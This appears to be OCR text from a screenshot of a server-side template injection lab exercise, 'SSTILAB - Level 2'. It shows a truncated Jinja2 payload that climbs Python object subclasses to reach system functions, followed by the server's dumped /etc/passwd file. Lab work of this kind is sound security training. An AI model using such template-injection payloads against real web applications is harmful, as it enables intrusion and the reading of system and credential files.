 WELCOME TO SSTILAB - LEVEL 2
{% print("".__class__.__base__.__subclasses__()[117].__init
SUBMIT
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologi
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin